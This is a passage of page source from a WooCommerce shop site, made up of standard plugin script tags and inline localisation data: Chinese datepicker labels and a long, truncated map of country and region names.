<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=2bf00396b0c1ac7592c6916e5b67b30d&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u57f9\\u62c9\\u7279\",\"AL-09\":\"\\u7b2c\\u5df4\\u723e\\u5dde\",\"AL-02\":\"\\u90fd\\u62c9\\u65af\",\"AL-03\":\"\\u611b\\u723e\\u5df4\\u6851\",\"AL-04\":\"\\u975e\\u590f\\u723e\",\"AL-05\":\"\\u5409\\u8afe\\u5361\\u65af\\u7279\",\"AL-06\":\"\\u79d1\\u723e\\u5bdf\",\"AL-07\":\"\\u5eab\\u514b\\u65af\",\"AL-08\":\"\\u5217\\u6fa4\",\"AL-10\":\"\\u65af\\u5eab\\u53f0\",\"AL-11\":\"\\u5730\\u62c9\\u90a3\",\"AL-12\":\"\\u592b\\u7f85\\u52d2\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"\\u5e03\\u5b9c\\u8afe\\u65af\\u827e\\u5229\\u65af\\u81ea\\u6cbb\\u5e02\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"\\u79d1\\u723e\\u591a\\u74e6\",\"W\":\"Corrientes\",\"E\":\"\\u6069\\u7279\\u96f7\\u91cc\\u5967\\u65af\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"\\u5167\\u70cf\\u80af\",\"R\":\"\\u5167\\u683c\\u7f85\\u6cb3\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"\\u5716\\u5eab\\u66fc\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"\\u5df4\\u91cc\\u85a9\\u723e\\u5e02\",\"BD-07\":\"Bhola\",\"BD-03\":\"\\u535a\\u683c\\u62c9\\u5e02\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"\\u5409\\u5927\\u6e2f\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"\\u5eab\\u7c73\\u62c9\\u5e02\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"\\u5091\\u7d22\\u723e\\u7e23\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"\\u7d22\\u83f2\\u4e9e\\u5340\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"\\u963f\\u9ece\\u535a\\u91cc\\u7701\",\"AK\":\"\\u963f\\u5854\\u79d1\\u62c9\\u7701\",\"AQ\":\"\\u5927\\u897f\\u6d0b\\u7701\",\"BO\":\"\\u535a\\u723e\\u53e4\\u7701\",\"CO\":\"\\u4e18\\u9675\\u7701\",\"KO\":\"\\u5eab\\u798f\\u7701\",\"DO\":\"\\u5cfd\\u8c37\\u7701\",\"LI\":\"\\u6ff1\\u6d77\\u7701\",\"MO\":\"\\u83ab\\u8afe\\u7701\",\"OU\":\"\\u97cb\\u6885\\u7701\",\"PL\":\"Plateau\",\"ZO\":\"\\u7956\\u7701\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"\\u4e18\\u57fa\\u85a9\\u5361\\u7701\",\"BO-C\":\"\\u79d1\\u6070\\u73ed\\u5df4\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"\\u963f\\u99ac\\u5e15\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"\\u585e\\u963f\\u81d8\",\"DF\":\"Distrito Federal\",\"ES\":\"\\u8056\\u57c3\\u65af\\u76ae\\u91cc\\u5716\",\"GO\":\"\\u6208\\u4e9e\\u65af\",\"MA\":\"\\u99ac\\u62c9\\u5c3c\\u6602\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"\\u5e15\\u62c9\",\"PB\":\"\\u5e15\\u62c9\\u4f0a\\u5df4\",\"PR\":\"\\u5df4\\u62c9\\u7d0d\",\"PE\":\"Pernambuco\",\"PI\":\"\\u76ae\\u5967\\u4f0a\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"\\u6717\\u591a\\u5c3c\\u4e9e\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"\\u8056\\u4fdd\\u7f85\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"\\u683c\\u52de\\u8cd3\\u767b\\u5dde\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"\\u7d10\\u6c99\\u7279\\u5dde\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"\\u8607\\u9ece\\u4e16\\u5dde\"},\"CL\":{\"CL-AI\":\"\\u827e\\u68ee\",\"CL-AN\":\"\\u5b89\\u6258\\u6cd5\\u52a0\\u65af\\u5854\",\"CL-AP\":\"\\u963f\\u91cc\\u5361\\u548c\\u5e15\\u91cc\\u7d0d\\u79d1\\u5854\",\"CL-AR\":\"\\u963f\\u52de\\u574e\\u5c3c\\u4e9e\",\"CL-AT\":\"\\u963f\\u4ed6\\u52a0\\u99ac\\u6c99\\u6f20\",\"CL-BI\":\"\\u6bd4\\u5967\\u6bd4\\u5967\",\"CL-CO\":\"\\u79d1\\u91d1\\u535a\",\"CL-LI\":\"\\u5965\\u4f0a\\u91d1\\u65af\",\"CL-LL\":\"\\u6d1b\\u65af\\u62c9\\u6208\\u65af\",\"CL-LR\":\"\\u6cb3\\u5927\\u5340\",\"CL-MA\":\"\\u9ea5\\u54f2\\u502b\",\"CL-ML\":\"\\u6bdb\\u840a\",\"CL-NB\":\"\\u7d10\\u5e03\\u840a\\u7701\",\"CL-RM\":\"\\u8056\\u5730\\u4e9e\\u54e5\\u9996\\u90fd\\u5927\\u5340\",\"CL-TA\":\"\\u5854\\u62c9\\u5e15\\u5361\",\"CL-VS\":\"\\u74e6\\u723e\\u5e15\\u840a\\u7d22\"},\"CN\":{\"CN1\":\"\\u96f2\\u5357\",\"CN2\":\"\\u5317\\u4eac\",\"CN3\":\"\\u5929\\u6d25\",\"CN4\":\"\\u6cb3\\u5317\",\"CN5\":\"\\u5c71\\u897f\",\"CN6\":\"\\u5167\\u8499\\u53e4\",\"CN7\":\"\\u907c\\u5be7\",\"CN8\":\"\\u5409\\u6797\",\"CN9\":\"\\u9ed1\\u9f8d\\u6c5f\",\"CN10\":\"\\u4e0a\\u6d77\",\"CN11\":\"\\u6c5f\\u8607\",\"CN12\":\"\\u6d59\\u6c5f\",\"CN13\":\"\\u5b89\\u5fbd\",\"CN14\":\"\\u798f\\u5efa\",\"CN15\":\"\\u6c5f\\u897f\",\"CN16\":\"\\u5c71\\u6771\",\"CN17\":\"\\u6cb3\\u5357\",\"CN18\":\"\\u6e56\\u5317\",\"CN19\":\"\\u6e56\\u5357\",\"CN20\":\"\\u5ee3\\u6771\",\"CN21\":\"\\u5ee3\\u897f\\u58ef\\u65cf\",\"CN22\":\"\\u6d77\\u5357\",\"CN23\":\"\\u91cd\\u6176\",\"CN24\":\"\\u56db\\u5ddd\",\"CN25\":\"\\u8cb4\\u5dde\",\"CN26\":\"\\u965d\\u897f\",\"CN27\":\"\\u7518\\u8085\",\"CN28\":\"\\u9752\\u6d77\",\"CN29\":\"\\u5be7\\u590f\",\"CN30\":\"\\u6fb3\\u9580\",\"CN31\":\"\\u897f\\u85cf\",\"CN32\":\"\\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"\\u5b89\\u63d0\\u5967\\u57fa\\u4e9e\",\"CO-ARA\":\"\\u963f\\u52de\\u5361\",\"CO-ATL\":\"\\u5927\\u897f\\u6d0b\\u7701\",\"CO-BOL\":\"\\u73bb\\u5229\\u74e6\\u723e\",\"CO-BOY\":\"\\u535a\\u4e9e\\u5361\",\"CO-CAL\":\"\\u5361\\u723e\\u9054\\u65af\",\"CO-CAQ\":\"\\u5361\\u514b\\u5854\",\"CO-CAS\":\"\\u5361\\u85a9\\u7d0d\\u96f7\",\"CO-CAU\":\"\\u8003\\u5361\",\"CO-CES\":\"\\u585e\\u85a9\\u723e\",\"CO-CHO\":\"\\u55ac\\u79d1\",\"CO-COR\":\"\\u79d1\\u723e\\u591a\\u74e6\",\"CO-CUN\":\"\\u6606\\u8fea\\u7d0d\\u99ac\\u5361\",\"CO-DC\":\"\\u9996\\u5e9c\\u5340\",\"CO-GUA\":\"\\u74dc\\u4f0a\\u5c3c\\u4e9e\",\"CO-GUV\":\"\\u74dc\\u7dad\\u4e9e\\u96f7\",\"CO-HUI\":\"\\u70cf\\u4f0a\\u62c9\",\"CO-LAG\":\"\\u74dc\\u5e0c\\u62c9\",\"CO-MAG\":\"\\u99ac\\u683c\\u9054\\u840a\\u7d0d\",\"CO-MET\":\"\\u5176\\u4ed6\",\"CO-NAR\":\"\\u7d0d\\u91cc\\u5c3c\\u5967\",\"CO-NSA\":\"\\u5317\\u6851\\u5766\\u5fb7\",\"CO-PUT\":\"\\u666e\\u5716\\u99ac\\u7d04\",\"CO-QUI\":\"\\u91d1\\u8fea\\u5967\",\"CO-RIS\":\"\\u91cc\\u85a9\\u62c9\\u723e\\u9054\",\"CO-SAN\":\"\\u6851\\u5766\\u5fb7\",\"CO-SAP\":\"\\u8056\\u5b89\\u5fb7\\u5217\\u65af - \\u666e\\u7f85\\u7dad\\u767b\\u897f\\u4e9e\",\"CO-SUC\":\"\\u8607\\u514b\\u96f7\",\"CO-TOL\":\"\\u6258\\u5229\\u99ac\",\"CO-VAC\":\"\\u8003\\u5361\\u5c71\\u8c37\",\"CO-VAU\":\"\\u6c83\\u4f69\\u65af\",\"CO-VID\":\"\\u6bd4\\u67e5\\u9054\"},\"CR\":{\"CR-A\":\"\\u963f\\u62c9\\u80e1\\u57c3\\u62c9\",\"CR-C\":\"\\u5361\\u5854\\u54e5\",\"CR-G\":\"\\u74dc\\u7d0d\\u5361\\u65af\\u7279\",\"CR-H\":\"\\u57c3\\u96f7\\u8fea\\u4e9e\",\"CR-L\":\"\\u5229\\u8499\",\"CR-P\":\"\\u84ec\\u5854\\u96f7\\u7d0d\\u65af\",\"CR-SJ\":\"\\u8056\\u8377\\u897f\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"\\u5df4\\u767b-\\u7b26\\u9a30\\u5821\",\"DE-BY\":\"\\u5df4\\u4f10\\u5229\\u4e9e\",\"DE-BE\":\"\\u67cf\\u6797\",\"DE-BB\":\"\\u5e03\\u862d\\u767b\\u5821\",\"DE-HB\":\"\\u4e0d\\u4f86\\u6885\",\"DE-HH\":\"\\u6f22\\u5821\",\"DE-HE\":\"\\u9ed1\\u68ee\",\"DE-MV\":\"\\u6885\\u514b\\u502b\\u5821-\\u524d\\u6ce2\\u7f8e\\u62c9\\u5c3c\\u4e9e\",\"DE-NI\":\"\\u4e0b\\u85a9\\u514b\\u68ee\",\"DE-NW\":\"\\u5317\\u840a\\u8335-\\u5a01\\u65af\\u4f10\\u502b\",\"DE-RP\":\"\\u840a\\u8335\\u862d-\\u4f10\\u723e\\u8332\",\"DE-SL\":\"\\u85a9\\u723e\",\"DE-SN\":\"\\u85a9\\u514b\\u68ee\",\"DE-ST\":\"\\u85a9\\u514b\\u68ee-\\u5b89\\u54c8\\u7279\",\"DE-SH\":\"\\u77f3\\u52d2\\u8607\\u76ca\\u683c-\\u8377\\u723e\\u65af\\u6cf0\\u56e0\",\"DE-TH\":\"\\u5716\\u6797\\u6839\"},\"DK\":[],\"DO\":{\"DO-01\":\"\\u570b\\u5bb6\\u7279\\u5340\",\"DO-02\":\"\\u963f\\u8607\\u963f\\u7701\",\"DO-03\":\"\\u5df4\\u5967\\u9b6f\\u53ef\\u7701\",\"DO-04\":\"\\u5df4\\u62c9\\u5967\\u7d0d\\u7701\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"\\u9054\\u54c8\\u7fc1\\u7701\",\"DO-06\":\"\\u675c\\u83ef\\u5fb7\\u7701\",\"DO-08\":\"\\u8cfd\\u5821\\u7701\",\"DO-37\":\"\\u57c3\\u723e\\u5df4\\u5217\",\"DO-07\":\"\\u827e\\u5229\\u65af\\u76ae\\u4e9e\\u7701\",\"DO-38\":\"\\u6069\\u91cc\\u57fa\\u7565\",\"DO-09\":\"\\u827e\\u65af\\u6d3e\\u4e9e\\u7701\",\"DO-30\":\"\\u963f\\u6258\\u99ac\\u7d04\",\"DO-19\":\"\\u7c73\\u62c9\\u8c9d\\u59d0\\u59b9\\u7701\",\"DO-39\":\"\\u4f0a\\u74dc\\u83ab\",\"DO-10\":\"\\u7368\\u7acb\\u7701\",\"DO-11\":\"\\u8056\\u6bcd\\u7701\",\"DO-12\":\"\\u62c9\\u7f85\\u746a\\u7d0d\",\"DO-13\":\"\\u62c9\\u7dad\\u52a0\",\"DO-14\":\"\\u746a\\u9e97\\u4e9e\\u7279\\u7acb\\u5c3c\\u9054\\u6851\\u5207\\u65af\",\"DO-28\":\"\\u4e3b\\u6559\\u00b7\\u7459\\u9ece\\u7701\",\"DO-15\":\"\\u8499\\u7279\\u514b\\u91cc\\u65af\\u8482\",\"DO-29\":\"\\u8499\\u7279\\u666e\\u62c9\\u5854\",\"DO-40\":\"\\u5967\\u85a9\\u99ac\",\"DO-16\":\"\\u4f69\\u5fb7\\u7d0d\\u840a\\u65af\",\"DO-17\":\"\\u4f69\\u62c9\\u7dad\\u4e9e\\u7701\",\"DO-18\":\"\\u666e\\u62c9\\u5854\\u6e2f\",\"DO-20\":\"\\u5c71\\u7f8e\\u7d0d\",\"DO-21\":\"\\u8056\\u514b\\u91cc\\u65af\\u6258\\u74e6\\u723e\",\"DO-31\":\"\\u5967\\u79d1\\u963f\\u6cb3\\u7554\\u8056\\u4f55\\u585e\",\"DO-22\":\"San Juan\",\"DO-23\":\"\\u8056\\u4f69\\u5fb7\\u7f85-\\u5fb7\\u99ac\\u79d1\\u91cc\\u65af\",\"DO-24\":\"\\u6851\\u5207\\u65af\\u62c9\\u7c73\\u96f7\\u65af\\u7701\",\"DO-25\":\"\\u8056\\u5730\\u4e9e\\u54e5\",\"DO-26\":\"\\u8056\\u5730\\u7259\\u54e5\\u7f85\\u5fb7\\u91cc\\u683c\\u65af\\u7701\",\"DO-32\":\"\\u8056\\u591a\\u660e\\u54e5\",\"DO-41\":\"\\u74e6\\u723e\\u5fb7\\u897f\\u4e9e\",\"DO-27\":\"\\u5df4\\u723e\\u97cb\\u5fb7\",\"DO-42\":\"\\u5c24\\u99ac\"},\"DZ\":{\"DZ-01\":\"\\u963f\\u5fb7\\u62c9\\u723e\",\"DZ-02\":\"\\u8b1d\\u5229\\u592b\",\"DZ-03\":\"\\u827e\\u683c\\u74e6\\u7279\",\"DZ-04\":\"\\u70cf\\u59c6\\u5e03\\u74e6\\u5409\",\"DZ-05\":\"\\u5df4\\u7279\\u7d0d\",\"DZ-06\":\"\\u8c9d\\u8cc8\\u4e9e\",\"DZ-07\":\"\\u6bd4\\u65af\\u514b\\u62c9\",\"DZ-08\":\"\\u8c9d\\u6c99\\u723e\",\"DZ-09\":\"\\u535c\\u5229\\u9054\",\"DZ-10\":\"\\u5e03\\u7dad\\u62c9\",\"DZ-11\":\"\\u5854\\u66fc\\u62c9\\u585e\\u7279\",\"DZ-12\":\"\\u6cf0\\u8c9d\\u85a9\",\"DZ-13\":\"\\u7279\\u840a\\u59c6\\u68ee\",\"DZ-14\":\"\\u63d0\\u4e9e\\u96f7\\u7279\",\"DZ-15\":\"\\u63d0\\u6fdf\\u70cf\\u7956\",\"DZ-16\":\"\\u963f\\u723e\\u53ca\\u723e\",\"DZ-17\":\"\\u5091\\u52d2\\u6cd5\",\"DZ-18\":\"\\u5409\\u5091\\u52d2\",\"DZ-19\":\"\\u585e\\u63d0\\u592b\",\"DZ-20\":\"\\u585e\\u4f0a\\u9054\",\"DZ-21\":\"\\u65af\\u57fa\\u514b\\u9054\",\"DZ-22\":\"\\u897f\\u8fea\\u8c9d\\u52d2\\u963f\\u5df4\\u65af\",\"DZ-23\":\"\\u5b89\\u7d0d\\u5df4\",\"DZ-24\":\"\\u84cb\\u723e\\u746a\",\"DZ-25\":\"\\u541b\\u58eb\\u5766\\u4e01\",\"DZ-26\":\"\\u9ea5\\u8fea\\u4e9e\",\"DZ-27\":\"\\u7a46\\u65af\\u5854\\u52a0\\u5948\\u59c6\",\"DZ-28\":\"\\u59c6\\u897f\\u62c9\",\"DZ-29\":\"\\u99ac\\u65af\\u5361\\u62c9\",\"DZ-30\":\"\\u74e6\\u514b\\u62c9\",\"DZ-31\":\"\\u5967\\u862d\",\"DZ-32\":\"\\u5df4\\u4e9e\\u8332\",\"DZ-33\":\"\\u4f0a\\u5229\\u6fdf\",\"DZ-34\":\"\\u5e03\\u963f\\u62c9\\u91cc\\u5b63\\u5821\",\"DZ-35\":\"\\u5e03\\u7c73\\u723e\\u9054\\u65af\",\"DZ-36\":\"\\u5854\\u91cc\\u592b\",\"DZ-37\":\"\\u5ef7\\u675c\\u592b\",\"DZ-38\":\"\\u63d0\\u585e\\u59c6\\u897f\\u52d2\\u7279\",\"DZ-39\":\"\\u74e6\\u5fb7\",\"DZ-40\":\"\\u6f22\\u820d\\u840a\",\"DZ-41\":\"\\u8607\\u683c\\u827e\\u8d6b\\u62c9\\u65af\",\"DZ-42\":\"\\u63d0\\u5e15\\u85a9\",\"DZ-43\":\"\\u7c73\\u62c9\",\"DZ-44\":\"\\u827e\\u56e0\\u8fea\\u592b\\u62c9\",\"DZ-45\":\"\\u7d0d\\u99ac\",\"DZ-46\":\"\\u827e\\u56e0\\u6cf0\\u7a46\\u5c1a\\u7279\",\"DZ-47\":\"\\u84cb\\u723e\\u9054\\u8036\",\"DZ-48\":\"\\u57c3\\u5229\\u8d0a\"},\"EE\":[],\"EC\":{\"EC-A\":\"\\u963f\\u8607\\u827e\",\"EC-B\":\"\\u73bb\\u5229\\u74e6\\u723e\",\"EC-F\":\"\\u5361\\u5c3c\\u4e9e\\u723e\",\"EC-C\":\"\\u5361\\u723e\\u5947\",\"EC-H\":\"\\u6b3d\\u535a\\u62c9\\u7d22\",\"EC-X\":\"\\u79d1\\u6258\\u5e15\\u5e0c\",\"EC-O\":\"\\u57c3\\u723e\\u5967\\u7f85\",\"EC-E\":\"\\u57c3\\u65af\\u6885\\u62c9\\u9054\\u65af\",\"EC-W\":\"\\u52a0\\u62c9\\u5df4\",\"EC-G\":\"\\u74dc\\u4e9e\\u65af\",\"EC-I\":\"\\u56e0\\u5df4\\u5e03\\u62c9\",\"EC-L\":\"\\u6d1b\\u54c8\",\"EC-R\":\"\\u6cb3\\u5927\\u5340\",\"EC-M\":\"\\u99ac\\u7d0d\\u6bd4\",\"EC-S\":\"\\u83ab\\u7f85\\u7d0d - \\u8056\\u5730\\u4e9e\\u54e5\",\"EC-N\":\"\\u7d0d\\u6ce2\",\"EC-D\":\"\\u5967\\u96f7\\u4e9e\\u7d0d\",\"EC-Y\":\"\\u5e15\\u65af\\u5854\\u85a9\",\"EC-P\":\"\\u76ae\\u6b3d\\u67e5\",\"EC-SE\":\"\\u8056\\u57c3\\u502b\\u5a1c\",\"EC-SD\":\"\\u8056\\u591a\\u660e\\u5404 - \\u5fb7\\u6d1b\\u65af\\u67e5\\u5947\\u62c9\\u65af\",\"EC-U\":\"\\u8607\\u6606\\u6bd4\\u5967\\u65af\",\"EC-T\":\"\\u901a\\u53e4\\u62c9\\u74e6\",\"EC-Z\":\"\\u85a9\\u83ab\\u62c9\\u6b3d\\u5947\\u4f69\"},\"EG\":{\"EGALX\":\"\\u4e9e\\u6b77\\u5c71\\u5927\\u6e2f\",\"EGASN\":\"\\u4e9e\\u65af\\u6587\",\"EGAST\":\"\\u827e\\u65af\\u5c24\\u7279\",\"EGBA\":\"\\u7d05\\u6d77\",\"EGBH\":\"\\u5e03\\u6d77\\u62c9\",\"EGBNS\":\"\\u62dc\\u5c3c\\u8607\\u5a01\\u592b\",\"EGC\":\"\\u958b\\u7f85\",\"EGDK\":\"\\u4ee3\\u84cb\\u8d6b\\u5229\\u8036\",\"EGDT\":\"\\u675c\\u59c6\\u4e9e\\u7279\",\"EGFYM\":\"\\u6cd5\\u5c24\\u59c6\",\"EGGH\":\"\\u897f\\u90e8\\u7701\",\"EGGZ\":\"\\u5409\\u85a9\",\"EGIS\":\"\\u4f0a\\u65af\\u6885\\u5229\\u4e9e\",\"EGJS\":\"\\u5357\\u897f\\u5948\",\"EGKB\":\"\\u84cb\\u76e7\\u6bd4\\u5c24\",\"EGKFS\":\"\\u8b1d\\u8d6b\\u6751\",\"EGKN\":\"\\u57fa\\u7d0d\",\"EGLX\":\"\\u8def\\u514b\\u7d22\",\"EGMN\":\"\\u660e\\u4e9e\",\"EGMNF\":\"\\u7c73\\u52aa\\u592b\",\"EGMT\":\"\\u99ac\\u7279\\u9b6f\",\"EGPTS\":\"\\u585e\\u5f97\\u6e2f\",\"EGSHG\":\"\\u7d22\\u54c8\\u5091\",\"EGSHR\":\"\\u6771\\u90e8\\u7701\",\"EGSIN\":\"\\u5317\\u897f\\u5948\",\"EGSUZ\":\"\\u8607\\u4f0a\\u58eb\",\"EGWAD\":\"\\u65b0\\u6cb3\\u8c37\\u7701\"},\"ES\":{\"C\":\"\\u62c9\\u79d1\\u9b6f\\u5c3c\\u4e9e\",\"VI\":\"\\u963f\\u62c9\\u74e6\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"\\u963f\\u723e\\u6885\\u5229\\u4e9e\",\"O\":\"Asturias\",\"AV\":\"\\u963f\\u7dad\\u62c9\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"\\u5361\\u585e\\u96f7\\u65af\",\"CA\":\"\\u5361\\